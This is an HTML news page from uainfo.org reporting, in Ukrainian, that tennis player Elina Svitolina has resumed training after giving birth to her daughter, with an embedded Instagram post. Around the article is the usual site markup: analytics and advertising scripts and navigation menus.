

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1671766913--sim-ya-monfis-povernulasya-do-sprav-svitolina-vidnovila.html
body_size: 28757
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>&quot;Сім'я Монфіс повернулася до справ&quot;. Світоліна відновила тренування після народження доньки. ФОТО</title>    <meta name="description" content="Зіркова українська тенісистка Еліна Світоліна відновила тренування після народження доньки." />
<meta name="keywords" content="теніс, Еліна Світоліна" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Сім'я Монфіс повернулася до справ&quot;. Світоліна відновила тренування після народження доньки. ФОТО" />
<meta property="og:description" content="Зіркова українська тенісистка Еліна Світоліна відновила тренування після народження доньки." />
<meta property="og:image" content="http://uainfo.org/static/img/i/m/image_5187_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1671766913--sim-ya-monfis-povernulasya-do-sprav-svitolina-vidnovila.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>"Сім'я Монфіс повернулася до справ". Світоліна відновила тренування після народження доньки. ФОТО</h1></header>
        <div class="meta hit">
            <time>23.12.2022, 18:00</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1256</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="464938" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><strong><em><img src="/static/ckef/img/image_5187.png" style="width: 500px; height: 312px;" /></em></strong><em>Еліна Світоліна з чоловіком, французьким тенісистом Гаелем Монфісом та новонародженою донькою. Фото –www.facebook.com/elinasvitolinaofficial</em></p>

<p><strong><em>Зіркова українська тенісистка Еліна Світоліна відновила тренування після народження доньки.</em></strong></p>

<p>Експерша ракетка країни <a href="https://www.instagram.com/p/CmeyxDQNpwV/?utm_source=ig_embed&amp;ig_rid=0ec43861-88fc-4ca7-905f-d7558ee2016d" target="_blank">порадувала </a>своїх шанувальників новиною в Instagram.</p>

<p>Еліна опублікувала спільне фото зі своїм чоловіком, французьким тенісистом Гаелем Монфісом, зроблене під час тренування.</p>

<p>На знімку Світоліна та її друга половинка сиділи з ракетками у спортивній формі на лавці.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1636736154-persha-raketka-ukrayini-elina-svitolina-rozpovila-pro-mozhlivu.html">Перша ракетка України Еліна Світоліна розповіла про можливу зміну громадянства</a></strong></p>

<p>У коментарі до посту українка наголосила: "Сім&#39;я Монфіс повернулася до справ".</p>

<blockquote class="instagram-media" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CmeyxDQNpwV/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;">
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>

<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>

<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>

<div style="padding: 19% 0;"> </div>

<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><a href="https://www.instagram.com/p/CmeyxDQNpwV/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"><svg height="50px" version="1.1" viewbox="0 0 60 60" width="50px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g fill="none" fill-rule="evenodd" stroke="none" stroke-width="1"><g fill="#000000" transform="translate(-511.000000, -20.000000)"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></a></div>

<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"><a href="https://www.instagram.com/p/CmeyxDQNpwV/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank">Переглянути цей допис в Instagram</a></div>
</div>

<div style="padding: 12.5% 0;"> </div>

<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>

<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>

<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>

<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>

<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"> </div>
</div>

<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>

<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>

<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>

<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>

<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>

<p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/CmeyxDQNpwV/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Допис, поширений Elina Monfils (@elisvitolina)</a></p>
</div>
</blockquote>
<script async src="//www.instagram.com/embed.js"></script>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://sport.nv.ua/ukr/tennis/svitolina-povernulasya-do-trenuvan-pislya-pologiv-foto-50292815.html" rel="nofollow" target="_blank">НВ</a></p>
                                        <br>
